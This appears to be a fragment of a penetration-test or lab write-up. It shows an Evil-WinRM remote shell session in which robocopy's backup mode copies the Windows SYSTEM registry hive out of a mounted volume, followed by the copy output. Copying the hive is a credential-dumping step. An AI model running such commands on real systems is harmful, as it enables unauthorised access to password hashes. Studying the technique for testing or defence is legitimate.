 *Evil-WinRM* PS C:\temp> robocopy /b Z:\Windows\System32\Config C:\temp SYSTEM
ROBOCOPY :: Robust File Copy for Windows
Started : Wednesday, March 30, 2022 12:40:41 PM
Source : Z:\Windows\System32\Config\
Dest : C:\temp\
Files : SYSTEM
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 Z:\Windows\System32\Config\
New File 15.5 m SYSTEM